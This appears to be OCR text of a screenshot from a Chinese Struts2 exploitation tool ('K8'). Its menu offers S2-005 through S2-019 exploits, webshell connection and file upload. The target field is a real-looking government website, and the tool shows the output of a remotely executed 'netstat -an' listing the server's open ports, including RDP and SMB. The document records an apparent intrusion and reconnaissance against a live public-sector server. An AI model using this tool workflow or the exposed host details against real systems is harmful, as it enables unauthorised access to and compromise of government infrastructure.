 目标: http://zfxx.cq.gov.cn/zfxxgk/web/views/Show!index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
====================================================================================================================================
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1111 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1400 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1401 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1402 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1403 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1404 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1405 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1406 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1407 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1408 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1409 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1410 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1411 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1434 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1688 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8209 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 10.192.168.33:139 0.0.0.0:0 LISTENING